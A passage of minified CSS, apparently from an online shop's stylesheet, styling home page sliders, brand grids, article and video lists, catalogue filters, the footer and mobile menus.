.products__slider-wrapper{margin-bottom:0}#home__bottom-banner{min-height:330px}#home__sale-products{margin-bottom:0}#home__articles{min-height:510px}#home__video-reviews{min-height:300px}}@media(max-width:450px){.home__brands-block-heigh{min-height:400px}}.home__brands-wrapper{padding:20px 0}.home__brands{margin:0 -10px -20px -10px;flex-wrap:wrap;justify-content:flex-start}.home__brands-item{width:16.6666%}.home__brands-item-link:hover{box-shadow:0 0 10px 0 var(--shadow_1)}.home__brands-item-link{margin:0 10px 20px 10px;text-align:center;line-height:110px;height:110px;display:block;background:var(--color_white);border-radius:10px}.home__brands-item-link img{vertical-align:middle;width:35%}@media(max-width:1050px){.home__brands-item{width:20%}}@media(min-width:992px){.home__advantages .swiper-pagination{display:none}}@media(max-width:991px){.home__slider-main-block{display:block}}@media(max-width:867px){.home__brands-item{width:25%}.home__brands-item-link{line-height:95px;height:95px}}@media(max-width:680px){.home__brands{margin:0}.home__brands-item{width:33.33%;min-width:100px}.home__brands-item-link{line-height:80px;height:80px;margin:5px;padding:15px}.home__brands-item-link img{width:55%}}@media(max-width:450px){.home__brands-item{min-width:70px}.home__brands-item-link{line-height:60px;height:60px;padding:10px}.home__brands-item-link img{width:65%}}.home__slider-wrapper{margin:0 -10px}.home__slider-wrapper+*{margin-top:60px}*+.home__slider-wrapper{margin-top:60px}.home__slider .swiper-button-prev{left:20px}.home__slider .swiper-button-next{right:20px}.home__slider .swiper-wrapper{align-items:stretch}.home__slider .home__slider-item{flex-grow:1;display:flex;height:auto}.home__slider-item a{flex-grow:1;margin:0 10px;display:block;border-radius:10px;overflow:hidden}.home__slider-item a img{width:100%;height:100%;object-fit:cover}.home__slider.swiper .swiper-pagination-bullets{display:none}@media(max-width:1000px){.home__slider-wrapper .home__slider{padding-bottom:50px;margin-bottom:-20px}.home__slider.swiper .swiper-pagination-bullets{bottom:5px;display:block}.home__slider.swiper .swiper-button-prev,.home__slider.swiper .swiper-button-next{margin-top:-50px}}@media(max-width:640px){.home__slider.swiper .swiper-button-prev,.home__slider.swiper .swiper-button-next{display:none}}.articles__items.swiper{margin:0 -10px}.articles__items.swiper .swiper-pagination{display:none}.articles__items.swiper .articles__item{margin:0 10px}@media(max-width:1050px){.articles__items.swiper{padding-bottom:50px;margin-bottom:-20px}.articles__items.swiper .swiper-pagination{display:block}}@media(max-width:640px){.articles__items.swiper .swiper-button-prev,.articles__items.swiper .swiper-button-next{display:none}}.videos__filters-block{background:var(--color_white);border-radius:10px;padding-left:25px;box-shadow:0 0 10px 0 var(--shadow_1);margin-bottom:30px}.videos__filters-items nav ul{gap:30px}.videos__filters-items nav ul li{list-style:none}.videos__filters-items nav ul li a{font-size:13px;line-height:59px;display:block;color:var(--text_color_2);border-bottom:1px solid transparent}.videos__filters-items nav ul li a:hover,.videos__filters-items nav ul li a.active{color:var(--text_color_5);border-color:var(--color_red)}.videos__filters-items nav ul li a.active{font-weight:bold}.videos__filters-button .btn{border-radius:0 10px 10px 0;vertical-align:middle;line-height:100%;padding:0 32px;height:60px;line-height:60px}.videos__filters-button .btn svg{vertical-align:middle;margin-left:5px;margin-top:-2px}@media(max-width:640px){.videos__filters-button .btn{font-size:0;padding:0 25px}.videos__filters-button .btn svg{margin:0}.videos__filters-items nav ul{gap:15px}}@media(max-width:410px){.videos__filters-button .btn{padding:0 10px}.videos__filters-button .btn svg{margin:0}.videos__filters-items nav ul{gap:5px}.videos__filters-block{padding-left:10px}}.videos__items{margin:0 -10px;font-size:0}.videos__item{width:20%;display:inline-block;margin-bottom:20px}.videos__item-link{display:block;margin:0 10px;color:var(--text_color)}.videos__item-image{aspect-ratio:16/9}.videos__item-image img{width:100%;height:100%;object-fit:cover}.videos__item-content{padding:20px 0}.videos__item-name{font-size:15px;white-space:normal}@media(max-width:1200px){.videos__item{width:25%}}@media(max-width:991px){.videos__item{width:33.3333%}}@media(max-width:767px){.videos__item{width:50%;margin-bottom:0}.videos__items-home{white-space:nowrap}.videos__items-home{margin:0 -20px;padding:0 20px}.videos__items-home .videos__item:last-child{margin-right:10px}}@media(max-width:640px){.videos__item{width:250px}}.error__page{background:var(--color_white);border:1px solid var(--color_grey_3);border-radius:10px;padding:100px 50px;margin-bottom:75px}.error__page-inner{align-items:center;max-width:1300px;margin:0 auto;gap:50px;justify-content:space-around}.error__page-content{max-width:550px}.error__page-text{margin-top:30px;font-size:15px;color:var(--text_color_5);line-height:24px}.error__page-buttons{margin-top:35px}.error__page-buttons div{font-size:15px;color:var(--text_color_5)}.flex__block_row{justify-content:flex-start;gap:20px}#recreate-order-link{display:block}@media(max-width:1050px){.error__page-image{min-width:300px}}@media(max-width:991px){.error__page{padding:60px 50px}.error__page-inner{display:block}.error__page-image{min-width:0;text-align:center}.error__page-content{margin:30px auto 0 auto}}@media(max-width:640px){.error__page{padding:30px 20px;margin-bottom:45px}.error__page-buttons{display:block}.error__page-buttons-info{margin:20px 0;text-align:center}}.articles__items-list{flex-wrap:wrap;margin:0 -10px;align-items:stretch}.articles__items-list>.articles__item{width:25%}.articles__items-list>.articles__item,.articles__items-list>.articles__item .articles__item-inner,.articles__items-list>.articles__item .articles__item-link{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;align-items:stretch}.articles__items-list>.articles__item .articles__item-link{flex-direction:column}.articles__items-list>.articles__item .articles__item-link:hover{box-shadow:0 0 20px 0 var(--shadow_5)}.articles__items-list>.articles__item .articles__item-content{flex-grow:1}.articles__item-inner{margin:0 10px 20px 10px}.articles__item-link{color:var(--text_color_3);border-radius:10px;overflow:hidden;display:block}.articles__item-link:hover{color:var(--text_color_3) !important}.articles__item-image{position:relative}.articles__item-image img{width:100%;height:100%;object-fit:cover}.articles__item-date{position:absolute;bottom:0;padding:10px 20px;color:var(--text_color_1);background:var(--color_red_2);border-radius:0 10px 0 0}.articles__item-content{background:var(--color_white);padding:20px}.articles__items-list>.articles__item .articles__item-content{background:var(--color_white);padding-bottom:40px}.articles__item-label{margin-bottom:10px}.articles__item-label a{color:var(--text_color_2)}.articles__item-name{font-size:21px;font-weight:500;height:64px;overflow:hidden;line-height:145%;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}@media(max-width:1400px){.articles__items-list>.articles__item{width:33.33%}}@media(max-width:991px){.articles__items-list>.articles__item{width:50%}}@media(max-width:767px){.articles__item-name{font-size:17px;height:52px}}@media(max-width:640px){.articles__items-list,.articles__items-list>.articles__item,.articles__items-list>.articles__item .articles__item-inner,.articles__items-list>.articles__item .articles__item-link{display:block}.articles__items-list>.articles__item{width:auto}}.products__slider-bottom-block{margin-top:50px}.products__slider-bottom-block-small{margin-top:30px}.article__page-content{padding:20px;background:var(--color_white);border-radius:20px;margin:10px 0}.article__page-content-inner{max-width:1050px;margin:0 auto}.article__page-content-inner .hidden{display:none}.article__page-date{font-size:13px;color:var(--text_color_4);margin-bottom:20px}.article__content-blocks .article__content-block:nth-child(2n){flex-direction:row-reverse}.article__content-block{gap:50px;margin-top:50px}.article__content-block>*{width:50%}.article__content-back{margin:30px 0 10px 0;text-align:center}@media(max-width:867px){.article__content-block{display:block}.article__content-block>*{width:auto}.article__content-block>*+*{margin-top:30px}.article__page-content{padding:0 0 10px 0;margin:10px 0}.article__page-main{background:var(--color_white)}}.home__main-top{padding-bottom:40px;background:var(--color_white)}.category__main{background:var(--color_white);padding:60px 0}.category__main-dark{background:var(--body_bg_2)}.categories__list{flex-wrap:wrap;align-items:stretch;justify-content:flex-start;margin:0 -10px;margin-bottom:-25px;position:relative}.categories__list:after{content:'';position:absolute;bottom:25px;left:0;width:100%;height:3px;background:var(--color_white)}.categories__list-block{width:25%;border-bottom:1px solid var(--line_color_1);padding-bottom:25px;margin-bottom:25px}.categories__list-block-inner{margin:0 10px 0 10px}.categories__list-block-image{width:90px;height:90px}.categories__list-block-image img{width:100%;height:100%;object-fit:contain}.categories__list-block-title{font-size:17px;margin-top:15px}.categories__list-block-title a{color:var(--text_color)}.categories__list-block-items ul li{list-style:none;margin-top:15px}.categories__list-block-items ul li a{color:var(--text_color_2)}@media(max-width:991px){.categories__list-block{width:33.333%}}@media(max-width:767px){.categories__list-block{width:50%}}@media(max-width:640px){.categories__list{display:block}.categories__list-block{width:auto;border-bottom:0}.categories__list-block-inner{position:relative;padding-left:110px;min-height:90px}.categories__list-block-image{position:absolute;top:0;left:0}.categories__list:after{display:none}}.reviews__slider-wrapper{margin:0 -10px}.reviews__slider .swiper-wrapper{align-items:stretch}.reviews__slider .reviews__slide{height:auto;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;align-items:stretch}.reviews__slide-narrow{padding:0 10px;align-items:stretch}.reviews__slide-inner{background:var(--color_white);border:1px solid var(--color_grey_6);border-radius:10px;position:relative;padding:20px;padding-bottom:50px}.reviews__slide-product{font-size:15px;font-weight:500;margin-bottom:10px}.reviews__slide-product a{color:var(--text_color)}.reviews__slide-image{height:260px;margin-bottom:15px}.reviews__slide-image img{width:100%;height:100%;object-fit:contain}.reviews__slide-info{align-items:flex-end;margin-bottom:15px}.reviews__slide-info-like a{color:var(--text_color_2)}.reviews__slide-info-like a svg{fill:var(--color_green)}.reviews__slide-text{display:-webkit-box;color:var(--text_color_5);line-height:160%;max-height:110px;-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.reviews__slide-more{position:absolute;bottom:20px;left:20px}.reviews__slide-more a{text-decoration:underline}.reviews__slider-wrapper .swiper-button-prev{left:-8px}.reviews__slider-wrapper .swiper-button-next{right:-8px}.category__brands-slider.swiper{padding:20px 0;margin:-20px 0}.category__brands-wrapper{margin:0 -10px}*+.category__brands-wrapper{margin-top:50px}.category__brands-wrapper .swiper-button-prev{left:-8px}.category__brands-wrapper .swiper-button-next{right:-8px}.category__brands-item a img{vertical-align:middle}.category__brands-item a{margin:0 10px;text-align:center;line-height:110px;height:110px;display:block;background:var(--color_white);border-radius:10px}.category__brands-item a:hover{box-shadow:0 0 10px 0 var(--shadow_1)}.category__actions-slider{margin:-20px -10px 0 -10px}.category__actions-slider .swiper-slide{height:auto;align-items:stretch}.category__actions-slider .swiper-slide .actions__item{flex-grow:1;align-items:stretch;margin-top:20px}.category__actions-slider .swiper-slide .actions__item-inner{flex-grow:1;align-items:stretch}.category__actions-slider .swiper-button-prev{left:-8px}.category__actions-slider .swiper-button-next{right:-8px}.actions__page{margin-bottom:60px}.actions__page-filters{width:300px;float:left}.actions__page-filters+.actions__page-content{margin-left:320px}.actions__page-filters-block .tabs__links li{margin-bottom:0}.actions__page-filters-block .tabs__links li .actions__page-filters-sale{background:var(--color_yellow_6) !important;font-weight:bold;color:var(--text_color)}.actions__page-filters-sale svg{fill:var(--color_red_2)}.actions__items.flex__block{flex-wrap:wrap;align-items:stretch;margin:0 -10px;justify-content:flex-start}.actions__items .actions__item{width:25%;align-items:stretch}.actions__item.flex__block .actions__item-inner,.actions__item-inner.flex__block .actions__item-link{flex-grow:1;align-items:stretch}.actions__item-inner{margin:0 10px 20px 10px}.actions__item-link{background:var(--color_white);box-shadow:0 0 0 0 transparent;color:var(--text_color_3);border-radius:10px;overflow:hidden;display:block}.actions__item-link:hover{color:var(--text_color_3) !important;box-shadow:0 0 20px 0 var(--shadow_5)}.actions__item-image{position:relative;height:250px}.actions__item-image img{width:100%;height:100%;object-fit:cover}.actions__item-date{position:absolute;bottom:0;padding:10px 20px;color:var(--text_color_1);background:var(--color_red_2)}.actions__item-content{line-height:145%;background:var(--color_white);padding:15px 20px 25px 20px}.actions__item-link:hover .actions__item-period-left{background:var(--color_yellow_5)}.actions__item-period-left-days{font-size:13px;font-weight:500}.actions__item-blocks{gap:15px}.actions__item-period{color:var(--text_color_2)}.actions__item-name{font-size:17px;color:var(--text_color_3);font-weight:500;line-height:145%;margin-top:10px}.actions__item-text{color:var(--text_color_5);margin-top:5px}.actions__item-period-left{margin:-15px -20px 0 0;font-size:11px;padding:10px 25px;background:var(--color_yellow_8);text-align:center}@media(min-width:1001px){.actions__page-filters-block{background:var(--color_white);overflow:hidden;border-radius:10px;padding:20px;box-shadow:0 0 10px 0 var(--shadow_1)}.actions__page-filters-block+*{margin-top:20px}.actions__page-filters-block .tabs__links-wrapper{overflow:visible}.actions__page-filters-block .tabs__links{margin:-10px -20px -20px -20px}.actions__page-filters-block .tabs__links li{display:block;margin:0}.actions__page-filters-block .tabs__links li a.active{font-weight:bold}.actions__page-filters-block .tabs__links li a.active,.actions__page-filters-block .tabs__links li a:hover{background:var(--color_grey_3)}.actions__page-filters-block .tabs__links li a{font-size:13px;border-radius:0;background:transparent;color:var(--text_color_3) !important;padding:10px 20px;box-shadow:none}.actions__page-filters-block .tabs__links li .actions__page-filters-sale{margin-bottom:-10px}.actions__page-filters-block .tabs__links li .actions__page-filters-sale.active,.actions__page-filters-block .tabs__links li .actions__page-filters-sale:hover{color:var(--color_red_2) !important}}@media(max-width:1500px){.actions__items>.actions__item{width:33.33%}}@media(max-width:1200px) and (min-width:1001px){.actions__items>.actions__item{width:50%}}@media(max-width:1000px){.actions__items-filters-button{margin-bottom:20px}.actions__page-filters{float:none;width:auto;margin:0 -20px;margin-bottom:10px}.actions__page-filters-block .tabs__links ul{padding-left:20px}.actions__page-filters-block .tabs__links ul>li:last-child{padding-right:15px}.actions__page-filters+.actions__page-content{margin-left:0}.actions__page-filters-block{margin-bottom:20px}.actions__page-filters-sale{line-height:110%}.actions__page-filters-sale svg{margin:-12px 0}}@media(max-width:867px){.actions__items>.actions__item{width:50%}}@media(max-width:767px){.actions__item-name{font-size:17px;min-height:52px;height:100%}}@media(max-width:640px){.actions__items,.actions__items>.actions__item,.actions__items>.actions__item .actions__item-inner,.actions__items>.actions__item .actions__item-link{display:block}.actions__items>.actions__item{width:auto}}.action__page-content{background:var(--color_white);padding-bottom:60px;margin-bottom:30px;position:relative}.action__page-content:after{content:'';position:absolute;bottom:0;left:0;display:block;height:10px;width:100%;background:var(--body_bg);box-shadow:0 0 6px 0 rgba(179,185,207,.38) inset}.action__page-content-text{max-width:1050px;margin:0 auto}.action__discounts-items{font-size:0;text-align:center;vertical-align:top}.action__discounts-item{width:25%;display:inline-block;margin:20px 0}.action__discounts-item-number{font-size:55px;color:var(--color_red);line-height:100%}.action__discounts-item-text{font-size:15px;color:var(--text_color_5);margin-top:20px}@media(max-width:767px){.action__discounts-item{width:50%}}@media(max-width:540px){.action__discounts-item{width:auto;display:block}}.login__page{margin:30px auto 100px auto;max-width:620px}.login__page-content{margin-top:30px;padding:40px 20px;background:var(--color_white);border-radius:10px;box-shadow:0 0 10px 0 var(--shadow_1)}.login__page-content-inner{margin:0 auto;max-width:400px}.login__block,.login__step{display:none}.login__page-buttons{text-align:center}.login__page-buttons div{margin:30px 0 20px 0}.login__page-bottom-link{margin-top:20px;text-align:center}.contacts__content-image{width:300px;max-width:300px}.contacts__content-image img{border-radius:40px}.contacts__items{align-items:flex-start;margin-bottom:60px;gap:150px}.contacts__item{max-width:600px}.contacts__item-label{font-size:13px;color:var(--text_color_2);margin-bottom:5px}.contacts__item-props{width:240px;max-width:240px;background:var(--color_grey_3);border-radius:20px;position:relative;padding:30px;line-height:165%}.contacts__item-props-copy{position:absolute;top:30px;right:30px}.contacts__item-block{position:relative;padding-left:50px;margin-top:25px}.contacts__item-block-inner{line-height:160%}.contacts__item-block-inner>div+div{margin-top:8px}.contacts__item-block-inner .contacts__item-label{margin-bottom:8px}.contacts__item-info{font-size:15px}.contacts__item-block-inner .contacts__item-info-big{margin-top:15px}.contacts__item-icon{position:absolute;top:0;left:0}.contacts__map{height:625px}@media(max-width:1280px){.contacts__items{gap:100px}}@media(max-width:1150px){.contacts__items{gap:50px}}@media(max-width:1050px){.contacts__items{gap:30px}.contacts__item{width:33.33%;max-width:none}.contacts__content-image,.contacts__item-props{width:auto;max-width:none}}@media(max-width:900px){.contacts__items{display:block;padding-left:250px;position:relative;margin-bottom:50px}.contacts__item{width:auto;max-width:none;margin-bottom:25px}.contacts__content-image{position:absolute;top:0;left:0;width:220px}}@media(max-width:640px){.contacts__items{padding-left:0}.contacts__content-image{position:relative;top:0;left:0;width:100%;height:60vw;overflow:hidden}.contacts__content-image img{width:100%;height:100%;object-fit:cover}}.container__block{padding:60px 0 70px 0}footer{background:var(--footer_bg);color:var(--color_white)}.footer__main{padding:75px 0}.footer__main-columns{align-items:flex-start}.footer__main-column{width:25%}.footer__main-column-narrow{max-width:290px}.footer__main-column-title{letter-spacing:0;color:var(--text_color_1);text-transform:uppercase;font-weight:bold;margin-bottom:30px;position:relative}.footer__main-menu nav ul li{list-style:none}.footer__main-menu nav ul li+li{margin-top:20px}.footer__main-menu nav ul li a:hover{color:var(--text_color_1)}.footer__main-menu nav ul li a{letter-spacing:0;color:var(--text_color_4)}.footer__main-socials a{width:42px;height:42px;line-height:42px;border-radius:42px;background-color:#fff;display:flex;align-items:center;justify-content:center}.footer__main-socials-block .footer__main-column-title{margin-bottom:15px}.footer__main-column-text{margin-bottom:20px;font-size:15px;line-height:130%}.footer__bottom{padding:15px 0;border-top:1px solid var(--footer_line)}.footer__bottom-column{width:25%}.footer__bottom-column-narrow{max-width:290px}.footer__bottom-column-inner{line-height:150%}.footer__bottom-info{color:var(--text_color_2)}.footer__bottom-info a{color:var(--text_color_4)}.footer__bottom-info a:hover{color:var(--text_color_1)}.footer__bottom-info-items{gap:20px;justify-content:flex-start}@media(min-width:992px){.footer__main-form{display:block}.footer__main-column-title svg{display:none}.footer__main-menu{display:block !important}}@media(max-width:991px){footer{padding-bottom:62px}.footer__main{padding:30px 0}.footer__main-columns{display:block}.footer__main-column{max-width:none;width:auto}.footer__bottom-columns{flex-wrap:wrap}.footer__bottom-column{width:33.33%}.footer__bottom-column-narrow{border-top:1px solid var(--footer_line);margin:20px -20px 0 -20px;padding:20px 20px 0 20px;width:100%;min-width:100%;text-align:center}.footer__bottom-column:nth-child(2){text-align:center}.footer__bottom-column:nth-child(3){text-align:right}.footer__bottom-info-items{justify-content:flex-end}.footer__main-socials-block{max-width:290px;margin:0 auto}.footer__main-form{gap:20px}.footer__main-form-input{flex-grow:1}.footer__main-form-btn{width:290px}.footer__main-menu{display:none;margin-bottom:30px}.footer__main-column-title{cursor:pointer}}@media(max-width:680px){.footer__main-form{display:block}.footer__main-form-btn{width:auto}.footer__bottom-column:nth-child(2){text-align:left}.footer__bottom-column:nth-child(1){display:none}.footer__bottom-column{width:50%}}@media(max-width:680px){.footer__main-form{display:block}.footer__main-form-btn{width:auto}.footer__bottom-column:nth-child(2){text-align:left}.footer__bottom-column:nth-child(1){display:none}.footer__bottom-column{width:50%}}@media(max-width:380px){footer{padding-bottom:45px}}@media(max-width:480px){.sale-page-container{min-height:960px}}@supports (-webkit-touch-callout:none){@media(max-device-width:480px){.mobile__ios-menu{overflow:scroll}}}#subscribe-success-message{display:none;color:#666;font-size:13px;padding:24px}#subscribe-error-input{display:none;color:#d71a21;font-size:13px;padding:40px 35px;padding-bottom:35px}.popup-title{font-size:17px;font-weight:bold;margin-bottom:15px}.non-authorized-btns{display:flex;justify-content:center;margin-top:15px}.non-authorized-btns .authorize-btn{width:95px;margin-right:10px}@keyframes rotating{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}body.loading{pointer-events:none;overflow:hidden}body.loading::before{content:"";position:absolute;left:0;height:1000%;width:100%;z-index:10000;background-color:#c4c4c463;animation:show 1s}body.loading::after{font:normal normal normal 14px/1 FontAwesome;content:'';position:fixed;display:flex;justify-content:center;align-items:center;z-index:10001;color:#d71a21;left:0;right:0;margin:auto;width:min-content;height:min-content;top:0;bottom:0;font-size:59px;animation:rotating 2s linear infinite,show .8s}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.reminder-form{display:flex;flex-direction:column;align-items:center}.reminder-form .btn__red{max-width:300px}.product__item-links .cabinet__favorite_checkbox{display:none}.reminder-form{display:flex;flex-direction:column;align-items:center}.reminder-form .btn__red{max-width:300px}.catalog__page{margin-bottom:30px}.catalog__page-filters{width:300px;float:left;margin:0 15px 0 0}.catalog__page-top-links{margin-bottom:15px}.catalog__product-table,.catalog__product-table th,.catalog__product-table td{border:1px solid #000;border-collapse:collapse;padding:10px;margin-top:10px}.pagination nav ul li a.selected{border-color:var(--color_red)}#pagination-block{margin-top:20px}.filters__top-block{background:var(--color_white);border-radius:10px;padding:0 25px;box-shadow:0 0 10px 0 var(--shadow_1)}.filters__top-items nav ul{gap:30px}.filters__top-items nav ul li{list-style:none}.filters__top-items nav ul li a{font-size:13px;line-height:59px;display:block;color:var(--text_color_2);border-bottom:1px solid transparent}.filters__top-items nav ul li a:hover,.filters__top-items nav ul li a.active{color:var(--text_color_5);border-color:var(--color_red)}.filters__top-items nav ul li a.active{font-weight:bold}.filters__top-buttons nav ul{gap:10px}.filters__top-buttons nav ul li{list-style:none}.filters__top-buttons nav ul li a{display:block;width:32px;height:32px;border-radius:5px;line-height:32px;font-size:0;text-align:center;background-color:var(--color_grey_2)}.filters__top-buttons nav ul li a svg{vertical-align:middle}.filters__top-buttons nav ul li a svg use{fill:var(--text_color_4)}.filters__top-buttons nav ul li a.active{background-color:var(--color_red_2)}.filters__top-buttons nav ul li a.active svg use{fill:var(--text_color_1)}.filters__container{background:var(--color_white);border-radius:10px;padding:20px;box-shadow:0 0 10px 0 var(--shadow_1);margin-bottom:20px}.filters__selected-items{flex-wrap:wrap;gap:10px;justify-content:flex-start}.filters__selected-item{display:inline-block}.filters__selected-item-link svg{position:absolute;top:50%;margin-top:-6px;right:10px}.filters__selected-item-link svg use{stroke:var(--text_color_2)}.filters__selected-item-link{display:inline-block;position:relative;background:var(--color_grey_3);border:1px solid var(--color_grey_9);border-radius:5px;color:var(--text_color_2);padding:5px 28px 5px 9px;margin:0}.filters__selected-item-link:hover{color:var(--text_color_2);border-color:var(--color_red)}.filters__selected-item-link:hover svg use{stroke:var(--color_red)}.filters__selected-items+*{margin-top:30px}.filters__items{margin:-15px 0}.filters__item-block{padding:18px 0}.filters__item-title{color:var(--color_dark);cursor:pointer;position:relative;font-size:15px}.filters__item-block.active .filters__item-title{font-weight:bold}.filters__item-block+.filters__item-block{border-top:1px solid var(--color_grey_10)}.filters__item-block.active+.filters__item-block.active{border-top:1px solid transparent}.filters__item-title-arrow{font-size:0;position:absolute;top:50%;right:0;margin-top:-3px;color:var(--color_grey_1);-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.filters__item-block.active .filters__item-title-arrow{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.filters__item-content.scrollbar-active::before{content:"";display:block;position:sticky;top:0;left:0;right:0;height:1rem;background:linear-gradient(to bottom,var(--body_bg) 0%,transparent 100%);pointer-events:none;z-index:2}.filters__item-title-text{margin-right:20px;display:flex;gap:5px;align-items:center}.filters__item-title-text a{display:flex;vertical-align:middle}.filters__item-content{padding-top:1rem;display:none}.filters__item-content.scrollbar-active{overflow-y:auto;position:relative;clip-path:inset(1rem 0 0 0);max-height:395px}.filters__item-content-narrow{max-height:290px;overflow:auto}.filters__item-block.active .filters__item-content{display:block}.filter__checkboxes-hidden{display:none;margin-top:10px}.filters__checkbox+.filters__checkbox{margin-top:10px}.filters__checkbox label{font-size:1em;position:relative;cursor:pointer}.filters__checkbox label:not(.label_disabled):hover,.filters__checkbox label:not(.label_disabled):hover a,.category-hand-link:hover{color:var(--color_orange)}.filters__checkbox label.label_disabled .filters__checkbox-inner-text{opacity:.5}.filters__checkbox label.label_disabled .input_checkbox+i{opacity:.5}.filters__checkbox label.label_disabled{cursor:default}.filters__checkbox-inner-checkbox{margin-right:15px}.filters__checkbox-inner-text{flex-grow:1;vertical-align:middle}.filters__checkbox-inner-total{margin-left:15px;color:var(--color_grey)}.filters__item-content.scrollbar-active .filters__checkbox-inner-total{margin-left:0;margin-right:15px}.filters__checkboxes-more{margin-top:10px}.filters__range{padding-bottom:1rem}.filters__range.with-no-slider{padding-bottom:0}.filters__range-inputs{margin-bottom:25px}.filters__range-inputs.with-no-slider{margin-bottom:0}.filters__range-input+.filters__range-input{padding-left:15px}.filters__range-input input[type="number"]{width:85px;padding:0 10px;text-align:center}.filters__range-submit{padding-left:15px;display:table-cell}.filters__range-submit .btn{padding-left:12px;padding-right:12px}.filters__range-slider.ui-slider{border-radius:0;height:1px;border:0;background:var(--color_grey);position:relative;margin:15px 12px}.filters__range-slider .ui-slider-range{top:0;height:100%;position:absolute;z-index:1;display:block;border:0;height:1px;background:var(--color_red)}.filters__range-slider .ui-slider-handle{top:-11px;margin-left:-12px;position:absolute;display:block;z-index:2;width:22px;height:22px;background:var(--color_white);border:1px solid var(--color_grey);border-radius:30px;outline:none;cursor:pointer;user-select:none;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.filters__range-slider .ui-slider-handle:hover{border-color:var(--color_red);background:var(--color_red)}.category-hand-link{display:block;color:var(--text_color);font-size:1em;position:relative;cursor:pointer}.category-hand-link+.category-hand-link{margin-top:15px}.filters__sorting-mobile{min-width:300px;padding:10px 10px}.filters__sorting-mobile>div+div{margin-top:30px}.buy-cheaper-btn svg{display:none}.product__item-buttons .btn__blue svg,.product__item-buttons .btn__red .buy-button-text svg{display:none}.filters__selected-item-link span svg.applied-rating-star{position:relative;right:auto}.loading-button-icon{display:none}.btn-loading .buy-button-text{visibility:hidden}.btn-loading .loading-button-icon{display:block;width:23px;position:absolute;top:calc(50% - 11px);left:calc(50% - 11px);height:23px;animation:fa-spin 1s infinite linear;fill:#fff}.credit-button.btn-loading .loading-button-icon,.product__item-credit-link.btn-loading .loading-button-icon{fill:var(--color_red_2)}.credit-button.btn-loading:active .loading-button-icon{fill:#fff}.btn-loading .loading-button-icon svg{width:23px;height:23px}.products__classes-slider-wrapper{margin:0 -10px 30px -10px}.products__class-item-link{display:block;color:var(--color_text);background:var(--color_white);border:1px solid var(--color_grey_6);border-radius:10px;padding:10px;height:250px;margin:0 10px}.products__class-item-link.active{border-color:var(--color_red)}.products__class-item-image{width:144px;height:144px;overflow:hidden;margin:10px auto}.products__class-item-image img{width:100%;height:100%;object-fit:contain}.products__class-item-name{margin-top:30px;line-height:140%;font-size:15px;font-weight:500}.products__classes-slider-wrapper .swiper-button-prev{left:-8px}.products__classes-slider-wrapper .swiper-button-next{right:-8px}@media screen and (max-width:410px){.filters__sorting-mobile{min-width:0}}@media screen and (max-width:1100px){.catalog__page-filters{width:250px}.filters__top-items nav ul{gap:10px}.filters__range-input input[type="number"]{width:65px;padding:0;text-align:center}}@media screen and (min-width:1001px){.filters__menu-block{top:0;opacity:1;display:block;transform:none;z-index:1}.filters__top-mobile{display:none}.filters__menu-title{display:none}.filters__menu-submit{display:none}.filters__menu-shadow-block{display:none}}@media screen and (max-width:1000px){.catalog__page-filters{width:auto}.catalog__page-filters+.catalog__page-content{margin-left:0}.catalog__page-top-links{margin-left:-20px;margin-right:-20px;padding:0 20px}.catalog__page-top-links li:last-child{margin-right:20px}.filters__top-mobile{gap:15px}.filters__top-mobile a{min-width:180px;height:38px;line-height:22px}.filters__top-mobile a svg,.filters__top-mobile a span{display:inline-block;vertical-align:middle}.filters__top-mobile a svg+span{margin-left:10px}.filters__top-mobile .btn__red svg use{fill:var(--text_color_1)}.filters__top-mobile .btn__white svg use{fill:var(--text_color_4)}.filters__top-mobile-number{position:absolute;font-size:11px;top:0;right:5px}.filters__top-block{background:transparent;border-radius:0;padding:0 0;box-shadow:none}.filters__top-items{display:none}.filters__menu-block{position:fixed;top:0 !important;left:0;width:350px;height:100%;bottom:0;z-index:1010 !important;overflow-x:hidden;overflow-y:auto;visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;max-height:100%;border:none;margin:0;opacity:1 !important;display:block !important}.filters__menu-block.active{visibility:visible;-webkit-transform:translate3d(0,0,0) !important;transform:translate3d(0,0,0) !important}.filters__menu-inner{background:var(--color_white);position:fixed;z-index:10;top:0;left:0;width:100%;height:100%}.filters__menu-narrow{padding:50px 0 50px 0;width:100%;overflow:auto;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.filters__menu-content1{height:100%;width:100%;overflow:auto;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.filters__menu-content{height:100%;width:100%;overflow:auto;height:100%}.filters__menu-title{position:absolute;top:15px;padding:0 20px;width:100%;left:0;font-weight:bold;font-size:17px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.filters__menu-submit{position:absolute;bottom:0;padding:0 0;left:0;width:100%;text-align:center;display:block}.filters__menu-submit .btn{border-radius:0}.filters__menu-shadow-block{display:none;position:fixed;z-index:100;top:0;left:0;width:100%;height:100%}.filters__menu-shadow{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:.7;background:#232d51}.filters__menu-shadow{overflow:hidden}.filters__menu-show .filters__menu-shadow-block{display:block}.filters__menu-show{overflow:hidden;margin-right:5px}.filters__menu-shadow-block 